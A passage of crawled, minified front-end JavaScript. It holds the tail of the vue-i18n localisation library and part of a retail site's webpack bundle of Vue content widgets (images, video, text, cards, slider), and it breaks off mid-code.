r},lt.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];for(var r,a=[t];s(a);)a=this._appendBlockToChain(n,a,e);(a=c(r=s(e)?e:l(e)?e.default?e.default:null:e)?[r]:r)&&this._appendBlockToChain(n,a,null),this._localeChainCache[t]=n}return n},lt.prototype._translate=function(t,e,n,r,a,i,o){for(var s,l=this._getLocaleChain(e,n),c=0;c<l.length;c++){var u=l[c];if(!p(s=this._interpolate(u,t[u],r,a,i,o,[r])))return s}return null},lt.prototype._t=function(t,e,n,r){for(var a,i=[],o=arguments.length-4;o-- >0;)i[o]=arguments[o+4];if(!t)return"";var s=_.apply(void 0,i);this._escapeParameterHtml&&(s.params=F(s.params));var l=s.locale||e,c=this._translate(n,l,this.fallbackLocale,t,r,"string",s.params);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return(a=this._root).$t.apply(a,[t].concat(i))}return c=this._warnDefault(l,t,c,r,i,"string"),this._postTranslation&&null!=c&&(c=this._postTranslation(c,t)),c},lt.prototype.t=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},lt.prototype._i=function(t,e,n,r,a){var i=this._translate(n,e,this.fallbackLocale,t,r,"raw",a);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,a)}return this._warnDefault(e,t,i,r,[a],"raw")},lt.prototype.i=function(t,e,n){return t?(c(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},lt.prototype._tc=function(t,e,n,r,a){for(var i,o=[],s=arguments.length-5;s-- >0;)o[s]=arguments[s+5];if(!t)return"";void 0===a&&(a=1);var l={count:a,n:a},c=_.apply(void 0,o);return c.params=Object.assign(l,c.params),o=null===c.locale?[c.params]:[c.locale,c.params],this.fetchChoice((i=this)._t.apply(i,[t,e,n,r].concat(o)),a)},lt.prototype.fetchChoice=function(t,e){if(!t||!c(t))return null;var n=t.split("|");return n[e=this.getChoiceIndex(e,n.length)]?n[e].trim():t},lt.prototype.tc=function(t,e){for(var n,r=[],a=arguments.length-2;a-- >0;)r[a]=arguments[a+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},lt.prototype._te=function(t,e,n){for(var r=[],a=arguments.length-3;a-- >0;)r[a]=arguments[a+3];var i=_.apply(void 0,r).locale||e;return this._exist(n[i],t)},lt.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},lt.prototype.getLocaleMessage=function(t){return g(this._vm.messages[t]||{})},lt.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},lt.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,y({},this._vm.messages[t]||{},e))},lt.prototype.getDateTimeFormat=function(t){return g(this._vm.dateTimeFormats[t]||{})},lt.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},lt.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,y(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},lt.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},lt.prototype._localizeDateTime=function(t,e,n,r,a){for(var i=e,o=r[i],s=this._getLocaleChain(e,n),l=0;l<s.length;l++){var c=s[l];if(i=c,!p(o=r[c])&&!p(o[a]))break}if(p(o)||p(o[a]))return null;var u=o[a],h=i+"__"+a,f=this._dateTimeFormatters[h];return f||(f=this._dateTimeFormatters[h]=new Intl.DateTimeFormat(i,u)),f.format(t)},lt.prototype._d=function(t,e,n){if(!n)return new Intl.DateTimeFormat(e).format(t);var r=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return r||""},lt.prototype.d=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,a=null;return 1===e.length?c(e[0])?a=e[0]:l(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(a=e[0].key)):2===e.length&&(c(e[0])&&(a=e[0]),c(e[1])&&(r=e[1])),this._d(t,r,a)},lt.prototype.getNumberFormat=function(t){return g(this._vm.numberFormats[t]||{})},lt.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},lt.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,y(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},lt.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},lt.prototype._getNumberFormatter=function(t,e,n,r,a,i){for(var o=e,s=r[o],l=this._getLocaleChain(e,n),c=0;c<l.length;c++){var u=l[c];if(o=u,!p(s=r[u])&&!p(s[a]))break}if(p(s)||p(s[a]))return null;var h,f=s[a];if(i)h=new Intl.NumberFormat(o,Object.assign({},f,i));else{var m=o+"__"+a;(h=this._numberFormatters[m])||(h=this._numberFormatters[m]=new Intl.NumberFormat(o,f))}return h},lt.prototype._n=function(t,e,n,r){if(!lt.availabilities.numberFormat)return"";if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).format(t);var a=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),i=a&&a.format(t);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return i||""},lt.prototype.n=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,a=null,o=null;return 1===e.length?c(e[0])?a=e[0]:l(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(a=e[0].key),o=Object.keys(e[0]).reduce((function(t,n){var r;return v(i,n)?Object.assign({},t,((r={})[n]=e[0][n],r)):t}),null)):2===e.length&&(c(e[0])&&(a=e[0]),c(e[1])&&(r=e[1])),this._n(t,r,a,o)},lt.prototype._ntp=function(t,e,n,r){if(!lt.availabilities.numberFormat)return[];if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).formatToParts(t);var a=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),i=a&&a.formatToParts(t);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return i||[]},Object.defineProperties(lt.prototype,ct),Object.defineProperty(lt,"availabilities",{get:function(){if(!et){var t="undefined"!=typeof Intl;et={dateTimeFormat:t&&void 0!==Intl.DateTimeFormat,numberFormat:t&&void 0!==Intl.NumberFormat}}return et}}),lt.install=S,lt.version="8.22.1",e.a=lt}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/amplience-widget.js
body_size: 9562
content:
!function(t){function e(e){for(var a,r,c=e[0],s=e[1],l=e[2],u=0,p=[];u<c.length;u++)r=c[u],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&p.push(o[r][0]),o[r]=0;for(a in s)Object.prototype.hasOwnProperty.call(s,a)&&(t[a]=s[a]);for(d&&d(e);p.length;)p.shift()();return i.push.apply(i,l||[]),n()}function n(){for(var t,e=0;e<i.length;e++){for(var n=i[e],a=!0,c=1;c<n.length;c++){var s=n[c];0!==o[s]&&(a=!1)}a&&(i.splice(e--,1),t=r(r.s=n[0]))}return t}var a={},o={17:0},i=[];function r(e){if(a[e])return a[e].exports;var n=a[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.e=function(t){var e=[],n=o[t];if(0!==n)if(n)e.push(n[2]);else{var a=new Promise((function(e,a){n=o[t]=[e,a]}));e.push(n[2]=a);var i,c=document.createElement("script");c.charset="utf-8",c.timeout=120,r.nc&&c.setAttribute("nonce",r.nc),c.src=function(t){return r.p+""+({}[t]||t)+".js"}(t);var s=new Error;i=function(e){c.onerror=c.onload=null,clearTimeout(l);var n=o[t];if(0!==n){if(n){var a=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;s.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",s.name="ChunkLoadError",s.type=a,s.request=i,n[1](s)}o[t]=void 0}};var l=setTimeout((function(){i({type:"timeout",target:c})}),12e4);c.onerror=c.onload=i,document.head.appendChild(c)}return Promise.all(e)},r.m=t,r.c=a,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)r.d(n,a,function(e){return t[e]}.bind(null,a));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r.oe=function(t){throw console.error(t),t};var c=window.vueJsonpCallback=window.vueJsonpCallback||[],s=c.push.bind(c);c.push=e,c=c.slice();for(var l=0;l<c.length;l++)e(c[l]);var d=s;i.push([428,0,1,2]),n()}({14:function(t,e,n){window.ACC&&window.ACC.config?n.p="".concat(window.location.origin).concat(window.ACC.config.commonResourcePath,"/dist/"):n.p="".concat(window.location.origin,"/").concat(window.commonResourcePath,"/dist/")},219:function(t,e,n){(function(t){var e=n(13);!function(n){if("object"===e(t)&&t&&"object"===e(t.exports))t.exports=n();else{if("undefined"==typeof window&&"undefined"==typeof self)throw new Error("Environment was not anticipated.");var a="undefined"!=typeof window?window:self,o=a.amp;a.amp=n(),a.amp.noConflict=function(){return a.amp=o,this}}}((function(){var t=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},n=Object.keys||function(t){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e},a=function(e,n,a){if(t(e))if(e.forEach)e.forEach(n,a);else for(var o=0,i=e.length;o<i;o++)n.call(a,e[o],o,e)};return{inlineContent:function(o){var i=[],r={};return o&&(a(o["@graph"],(function(t){r[t["@id"]]=t})),a(o.result,(function(o){if(o["@id"]){var c=function o(i,r){return a(n(i),(function(t){var e=i[t];if("@id"===t){if(!r[e])return;a(n(r[e]),(function(t){i[t]=r[e][t]}))}})),a(n(i),(function(n){var c=i[n];null!==c&&"object"===e(c)?i[n]=o(i[n],r):t(c)&&a(c,(function(t,e){i[n][e]=o(i[n][e],r)}))})),i}({"@id":o["@id"]},r);c&&i.push(c)}}))),i}}}))}).call(this,n(96)(t))},428:function(t,e,n){"use strict";n.r(e);n(14);var a=n(3),o=n(73),i=n(38),r=n.n(i),c=n(12),s=(n(100),{name:"Images",props:{content:{type:Object,required:!0}},computed:{padding:function(){return this.paddingStyles(this.content.padding)},margin:function(){return this.marginStyles(this.content.margin)},border:function(){return this.borderStyles(this.content.border)}},methods:{paddingStyles:function(t){return t&&{padding:t}},marginStyles:function(t){return t&&{margin:t}},borderStyles:function(t){return t&&{border:t}},imageUrl:function(t,e,n){var a="https://".concat(t.defaultHost,"/i/").concat(t.endpoint,"/").concat(t.name);return e&&(a+=".".concat(e)),n&&(a+="?$".concat(n,"$")),a.replace(/ /g,"%20")}}}),l=n(0),d=Object(l.a)(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"img-wrapper",style:[t.margin,t.padding]},[n("div",{staticClass:"wrapper__content",style:t.border},[t.content.imgUrl?n("a",{staticClass:"img__link",attrs:{href:t.content.imgUrl,target:!!t.content.newWindowUrl&&"_blank"}},[n("picture",{class:!!t.content.altImage&&"lost--desktop"},[t.content.image?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.image,"webp","desktop-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,media:"(min-width: 900px)",type:"image/webp"}}):t._e(),t._v(" "),t.content.image?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.image,"webp","tablet-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,media:"(min-width: 600px)",type:"image/webp"}}):t._e(),t._v(" "),t.content.image?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.image,"webp","mobile-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,type:"image/webp"}}):t._e(),t._v(" "),t.content.image?n("img",{staticClass:"img-wrapper__image",attrs:{src:t.imageUrl(t.content.image,"","desktop-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,loading:"lazy"}}):t._e()]),t._v(" "),t.content.altImage?n("picture",{class:!!t.content.altImage&&"lost--mobile"},[t.content.altImage?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.altImage,"webp","desktop-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,media:"(min-width: 900px)",type:"image/webp"}}):t._e(),t._v(" "),t.content.altImage?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.altImage,"webp","tablet-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,media:"(min-width: 600px)",type:"image/webp"}}):t._e(),t._v(" "),t.content.altImage?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.altImage,"webp","mobile-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,type:"image/webp"}}):t._e(),t._v(" "),t.content.altImage?n("img",{staticClass:"img-wrapper__image",attrs:{src:t.imageUrl(t.content.altImage,"","desktop-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,loading:"lazy"}}):t._e()]):t._e()]):n("div",[n("picture",{class:!!t.content.altImage&&"lost--desktop"},[t.content.image?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.image,"webp","desktop-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,media:"(min-width: 900px)",type:"image/webp"}}):t._e(),t._v(" "),t.content.image?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.image,"webp","tablet-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,media:"(min-width: 600px)",type:"image/webp"}}):t._e(),t._v(" "),t.content.image?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.image,"webp","mobile-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,type:"image/webp"}}):t._e(),t._v(" "),t.content.image?n("img",{staticClass:"img-wrapper__image",attrs:{src:t.imageUrl(t.content.image,"","desktop-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,loading:"lazy"}}):t._e()]),t._v(" "),t.content.altImage?n("picture",{class:!!t.content.altImage&&"lost--mobile"},[t.content.altImage?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.altImage,"webp","desktop-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,media:"(min-width: 900px)",type:"image/webp"}}):t._e(),t._v(" "),t.content.altImage?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.altImage,"webp","tablet-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,media:"(min-width: 600px)",type:"image/webp"}}):t._e(),t._v(" "),t.content.altImage?n("source",{staticClass:"img-wrapper__image",attrs:{srcset:t.imageUrl(t.content.altImage,"webp","mobile-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,type:"image/webp"}}):t._e(),t._v(" "),t.content.altImage?n("img",{staticClass:"img-wrapper__image",attrs:{src:t.imageUrl(t.content.altImage,"","desktop-image"),alt:t.content.imageAltText,title:t.content.ImageTitleText,loading:"lazy"}}):t._e()]):t._e()])])]):t._e()}),[],!1,null,"faf2c9d6",null).exports,u={name:"Video",props:{content:{type:Object,required:!0}},methods:{videoUrl:function(t,e,n){var a="https://".concat(t.defaultHost,"/v/").concat(t.endpoint,"/").concat(t.name);return e&&(a+="/".concat(e)),n&&(a+="?".concat(n)),a}}},p={name:"Video",components:{VideoSource:Object(l.a)(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("video",{staticClass:"video-player embed-responsive-item",class:!!t.content.altVideo&&"lost--desktop",attrs:{autoplay:t.content.autoplay,loop:t.content.loop,title:t.content.title,poster:t.videoUrl(t.content.video,"","protocol=https"),controls:"",muted:"",defaultMuted:"",playsinline:"",preload:"metadata"},domProps:{muted:!0}},[n("source",{attrs:{src:t.videoUrl(t.content.video,"desktop_mp4",""),type:"video/mp4",codecs:"h264"}}),t._v(" "),n("source",{attrs:{src:t.videoUrl(t.content.video,"mobile_mp4",""),type:"video/mpeg4",codecs:"h264"}}),t._v(" "),n("source",{attrs:{src:t.videoUrl(t.content.video,"mobile_webm",""),type:"video/webm",codecs:"vp8"}})]),t._v(" "),t.content.altVideo?n("video",{staticClass:"video-player embed-responsive-item",class:!!t.content.altVideo&&"lost--mobile",attrs:{autoplay:t.content.autoplay,loop:t.content.loop,title:t.content.title,poster:t.videoUrl(t.content.altVideo,"","protocol=https"),controls:"",muted:"",defaultMuted:"",playsinline:"",preload:"metadata"},domProps:{muted:!0}},[n("source",{attrs:{src:t.videoUrl(t.content.altVideo,"desktop_mp4",""),type:"video/mp4",codecs:"h264"}}),t._v(" "),n("source",{attrs:{src:t.videoUrl(t.content.altVideo,"mobile_mp4",""),type:"video/mpeg4",codecs:"h264"}}),t._v(" "),n("source",{attrs:{src:t.videoUrl(t.content.altVideo,"mobile_webm",""),type:"video/webm",codecs:"vp8"}})]):t._e()])}),[],!1,null,"6fa9de8c",null).exports},props:{content:{type:Object,required:!0}},computed:{padding:function(){return this.paddingStyles(this.content.padding)},border:function(){return this.borderStyles(this.content.border)}},methods:{paddingStyles:function(t){return t&&{padding:t}},borderStyles:function(t){return t&&{border:t}}}},m=Object(l.a)(p,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content.video?n("div",{staticClass:"video-wrapper",style:t.padding},[n("div",{staticClass:"wrapper__content",style:t.border},[t.content.linkUrl?n("a",{staticClass:"video__link",attrs:{href:t.content.linkUrl}},[n("VideoSource",{attrs:{content:t.content}})],1):n("VideoSource",{attrs:{content:t.content}})],1)]):t._e()}),[],!1,null,"5752f500",null).exports,h=n(4),g=n.n(h),f=n(109),_=n.n(f),b={name:"TextType",components:{VueShowdown:function(){return n.e(16).then(n.bind(null,772)).then((function(t){return t.VueShowdown}))}},props:{content:{type:Object,required:!0}},computed:{hasContent:function(){return Object.values(_()(this.content,["header1","header2","header3","bodyCopy","cta1","cta2","cta3","cta4","cta5","cta6","buttonAlt1","buttonAlt2","buttonAlt3"])).filter((function(t){return!!t})).length>0},wrapperClass:function(){var t=this.content.textPosition;if(t){var e="text-align-".concat(t.split(" ").join("-"));return g()({},e,!0)}return{}},contentBackground:function(){return this.content.backgroundColor&&{background:this.content.backgroundColor}},contentBorder:function(){return this.border&&{border:this.border}},contentSpace:function(){return this.border||this.content.backgroundColor?{padding:"20px",margin:this.content.margin}:{margin:this.content.margin,padding:this.content.padding}},ctaClass:function(){var t=this.content,e=t.buttonVertical,n=t.buttonAlign,a=[];return e?a.push("button-column"):a.push("buttons-wrap"),n&&a.push("justify-content-".concat(n)),a},headerStyling1:function(){return this.computeStyles(this.content.headerStyling1)},headerStyling2:function(){return this.computeStyles(this.content.headerStyling2)},headerStyling3:function(){return this.computeStyles(this.content.headerStyling3)},bodyCopyStyling:function(){return this.computeStyles(this.content.bodyCopyStyling)}},methods:{computeStyles:function(t){return t&&{"font-family":this.getFontFamily(t.fontType),"font-style":"".concat(t.fontStyle?t.fontStyle:""),"font-size":t.fontSize,"font-weight":t.fontWeight,"text-align":t.alignText,"letter-spacing":t.letterSpacing,"line-height":t.lineHeight,color:t.textColor,padding:t.padding,margin:t.margin,"--mobileFontSize":t.mobileFontSize}},getFontFamily:function(t){return"Times New Roman"===t?"'linotype-didot', 'serif'":"'gill-sans-nova', 'Helvetica Neue', 'helvetica', 'arial', 'sans-serif'"}}},y=Object(l.a)(b,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.hasContent?n("div",{staticClass:"text-wrapper",class:t.wrapperClass},[n("div",{staticClass:"wrapper__content",style:[t.contentBackground,t.contentBorder,t.contentSpace]},[t.content.headingUrl1?n("a",{staticClass:"wrapper__content--link",attrs:{href:t.content.headingUrl1}},[n("h1",{staticClass:"text-wrapper__h1",style:t.headerStyling1},[t._v("\n                "+t._s(t.content.header1)+"\n            ")])]):t.content.header1&&!t.content.headingUrl1?n("h1",{staticClass:"text-wrapper__h1",style:t.headerStyling1},[t._v("\n            "+t._s(t.content.header1)+"\n        ")]):t._e(),t._v(" "),t.content.headingUrl2?n("a",{staticClass:"wrapper__content--link",attrs:{href:t.content.headingUrl2}},[n("h2",{staticClass:"text-wrapper__h2",style:t.headerStyling2},[t._v("\n                "+t._s(t.content.header2)+"\n            ")])]):t.content.header2&&!t.content.headingUrl2?n("h2",{staticClass:"text-wrapper__h2",style:t.headerStyling2},[t._v("\n            "+t._s(t.content.header2)+"\n        ")]):t._e(),t._v(" "),t.content.headingUrl3?n("a",{staticClass:"wrapper__content--link",attrs:{href:t.content.headingUrl3}},[n("h3",{staticClass:"text-wrapper__h3",style:t.headerStyling3},[t._v("\n                "+t._s(t.content.header3)+"\n            ")])]):t.content.header3&&!t.content.headingUrl3?n("h3",{staticClass:"text-wrapper__h3",style:t.headerStyling3},[t._v("\n            "+t._s(t.content.header3)+"\n        ")]):t._e(),t._v(" "),t.content.bodyCopy?n("p",{staticClass:"text-wrapper__text",style:t.bodyCopyStyling},[n("VueShowdown",{attrs:{markdown:t.content.bodyCopy,options:{simpleLineBreaks:!0}}})],1):t._e(),t._v(" "),t.content.cta1?n("div",{staticClass:"cta-wrapper",class:[t.content.ctaVertical?"lost-column":"lost-wrap",t.content.ctaAlign?"justify-content-"+t.content.ctaAlign:""]},[t.content.cta1?n("a",{staticClass:"cta-wrapper__link",attrs:{href:t.content.cta1.ctaUrl}},[t._v("\n                "+t._s(t.content.cta1.label)+"\n            ")]):t._e(),t._v(" "),t.content.cta2?n("a",{staticClass:"cta-wrapper__link",attrs:{href:t.content.cta2.ctaUrl}},[t._v("\n                "+t._s(t.content.cta2.label)+"\n            ")]):t._e(),t._v(" "),t.content.cta3?n("a",{staticClass:"cta-wrapper__link",attrs:{href:t.content.cta3.ctaUrl}},[t._v("\n                "+t._s(t.content.cta3.label)+"\n            ")]):t._e(),t._v(" "),t.content.cta4?n("a",{staticClass:"cta-wrapper__link",attrs:{href:t.content.cta4.ctaUrl}},[t._v("\n                "+t._s(t.content.cta4.label)+"\n            ")]):t._e(),t._v(" "),t.content.cta5?n("a",{staticClass:"cta-wrapper__link",attrs:{href:t.content.cta5.ctaUrl}},[t._v("\n                "+t._s(t.content.cta5.label)+"\n            ")]):t._e(),t._v(" "),t.content.cta6?n("a",{staticClass:"cta-wrapper__link",attrs:{href:t.content.cta6.ctaUrl}},[t._v("\n                "+t._s(t.content.cta6.label)+"\n            ")]):t._e()]):t._e(),t._v(" "),t.content.buttonAlt1?n("div",{staticClass:"buttons-wrapper",class:t.ctaClass},[t.content.buttonAlt1?n("a",{staticClass:"buttons-wrapper__button-default",class:"buttons-wrapper__button-default--"+t.content.buttonAlt1.buttonColor,attrs:{href:t.content.buttonAlt1.buttonUrl,role:"button"}},[t._v("\n                "+t._s(t.content.buttonAlt1.label)+"\n            ")]):t._e(),t._v(" "),t.content.buttonAlt2?n("a",{staticClass:"buttons-wrapper__button-default",class:"buttons-wrapper__button-default--"+t.content.buttonAlt2.buttonColor,attrs:{href:t.content.buttonAlt2.buttonUrl,role:"button"}},[t._v("\n                "+t._s(t.content.buttonAlt2.label)+"\n            ")]):t._e(),t._v(" "),t.content.buttonAlt3?n("a",{staticClass:"buttons-wrapper__button-default",class:"buttons-wrapper__button-default--"+t.content.buttonAlt3.buttonColor,attrs:{href:t.content.buttonAlt3.buttonUrl,role:"button"}},[t._v("\n                "+t._s(t.content.buttonAlt3.label)+"\n            ")]):t._e()]):t._e()])]):t._e()}),[],!1,null,"6a1fd216",null).exports,v={image:d.name,video:m.name},w={name:"TextOverImage",components:{Images:d,Video:m,TextType:y},props:{content:{type:Object,required:!0},analytics:{type:Boolean,default:!1}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}},border:function(){return this.borderStyles(this.content.border)},backgroundColor:function(){return this.background&&{background:this.background,padding:"20px"}},analyticsAtrtibutes:function(){var t,e;return this.analytics&&{"data-analytics":!0,"data-analytics-title":null===(t=this.content)||void 0===t?void 0:null===(e=t.cards)||void 0===e?void 0:e.reduce((function(t,e){var n=e.header1,a=e.header2,o=e.header3;return t||n||a||o||""}),""),"data-analytics-position":"1","data-analytics-ratio":"100","data-analytics-type":"TextOverImage"}}},methods:{paddingStyles:function(t){return t&&{padding:t}},borderStyles:function(t){return t&&{border:t}},componentName:function(t){return Object(c.a)(v,t)}}},C=Object(l.a)(w,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",t._b({staticClass:"textoverimage-wrapper",style:t.wrapperStyle},"div",Object.assign({},t.analyticsAtrtibutes),!1),[t.content.masterURL?n("a",{staticClass:"textoverimage__link",attrs:{href:t.content.masterURL}},[n("div",{staticClass:"wrapper__content",style:[t.border,t.backgroundColor]},t._l(t.content.cards,(function(e){return n("div",{key:e.id},[e.header1||e.header2||e.header3?n("div",{staticClass:"wrapper__content--text"},[n("TextType",{attrs:{content:e}})],1):t._e(),t._v(" "),n(t.componentName(e),{tag:"component",attrs:{content:e}})],1)})),0)]):n("div",[n("div",{staticClass:"wrapper__content",style:[t.border,t.backgroundColor]},t._l(t.content.cards,(function(e){return n("div",{key:e.id},[e.header1||e.header2||e.header3?n("div",{staticClass:"wrapper__content--text"},[n("TextType",{attrs:{content:e}})],1):t._e(),t._v(" "),n(t.componentName(e),{tag:"component",attrs:{content:e}})],1)})),0)])]):t._e()}),[],!1,null,"6e3314a0",null).exports,S={image:d.name,video:m.name,text:y.name,textoverimage:C.name},x={name:"Card",components:{Images:d,Video:m,TextType:y,TextOverImage:C},props:{content:{type:Object,required:!0}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}},contentStyle:function(){return{border:this.content.border,background:this.content.backgroundColor}},headerStyling1:function(){return this.computeStyles(this.content.headerStyling1)},headerStyling2:function(){return this.computeStyles(this.content.headerStyling2)},headerStyling3:function(){return this.computeStyles(this.content.headerStyling3)}},methods:{computeStyles:function(t){return t&&{"font-family":"".concat(t.fontType,", sans-serif"),"font-size":t.fontSize,"font-weight":t.fontWeight,"text-align":t.alignText,"letter-spacing":t.letterSpacing,"line-height":t.lineHeight,color:t.textColor,padding:t.padding}},componentName:function(t){return Object(c.a)(S,t)}}},k=Object(l.a)(x,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"card-wrapper",style:t.wrapperStyle},[n("div",{staticClass:"wrapper__content",style:t.contentStyle},t._l(t.content.cards,(function(e){return n("div",{key:e.id,staticClass:"wrapper__content--card"},[n(t.componentName(e),{tag:"component",attrs:{content:e,analytics:"TextOverImage"===t.componentName(e)}})],1)})),0)]):t._e()}),[],!1,null,"fb6cd1fe",null).exports,T={name:"Slider2",components:{Card:k,swiper:function(){return n.e(5).then(n.t.bind(null,771,7)).then((function(t){return t.swiper}))},swiperSlide:function(){return n.e(5).then(n.t.bind(null,771,7)).then((function(t){return t.swiperSlide}))}},props:{content:{type:Object,required:!0}},data:function(){return{swiperOption:{noSwiping:!0,simulateTouch:!1,autoHeight:!1,slidesPerView:"auto",loop:!0,loopedSlides:this.content.slides.length,initialSlide:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:5e3},992:{noSwiping:!1,simulateTouch:!0,allowTouchMove:!0},770:{slidesPerView:1,noSwiping:!0,touchRatio:0,simulateTouch:!1,autoplay:!1}}}},computed:{wrapperStyle:function(){return{margin:this.content.margin,padding:this.content.padding}},border:function(){return this.borderStyles(this.content.border)}},methods:{paddingStyles:function(t){return t&&{padding:t}},borderStyles:function(t){return t&&{border:t}},findContentTitle:function(t){var e,n,a=null===(e=t.cards[0])||void 0===e?void 0:null===(n=e.cards)||void 0===n?void 0:n.find((function(t){return t.header1||t.header2||t.header3}));return a?a.header1||a.header2||a.header3:""}}},O=Object(l.a)(T,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content.slides?n("div",{staticClass:"slider2__wrapper",style:t.wrapperStyle},[n("div",{staticClass:"wrapper__content",style:t.border},[n("swiper",{attrs:{options:t.content.slides.length>1?t.swiperOption:[]}},[t._l(t.content.slides,(function(e,a){return 